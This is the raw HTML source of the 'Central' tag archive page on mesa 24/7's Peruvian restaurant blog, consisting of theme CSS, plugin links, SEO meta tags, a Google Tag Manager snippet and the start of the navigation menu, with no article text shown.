

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/central/
body_size: 17723
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Central | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="next" href="https://blog.mesa247.pe/etiqueta/central/page/2/" />

<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/central/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta Central del feed" href="https://blog.mesa247.pe/etiqueta/central/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/central/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/central/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Central"/>
<meta property="og:description" content="Tagged with Central"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Central"/>
<meta name="twitter:description" content="Tagged with Central"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/central/"/>
<meta itemprop="name" content="Central"/>
<meta itemprop="description" content="Tagged with Central"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-19T20:22:01+00:00 in 0.000904 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-central tag-9 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
